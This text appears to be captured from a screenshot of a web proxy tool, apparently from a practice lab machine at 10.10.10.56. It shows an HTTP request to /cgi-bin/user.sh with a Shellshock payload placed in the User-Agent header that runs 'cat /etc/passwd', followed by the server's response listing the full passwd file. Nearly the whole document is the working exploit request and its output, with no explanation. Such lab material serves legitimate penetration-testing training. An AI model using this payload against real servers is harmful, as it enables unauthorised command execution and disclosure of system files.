 Send Cancel < | ▾ > | ▾ Target: http://10.10.10.56
Request
Raw Headers Hex
Name Value
GET /cgi-bin/user.sh HTTP/1.1
Host 10.10.10.56
User-Agent () { :; }; echo; /bin/bash -c 'cat /etc/passwd'
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Connection close
Upgrade-Insecure-Requests 1
Add
Remove
Up
Down
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Oct 2019 14:16:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/x-sh
Content-Length: 1567
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash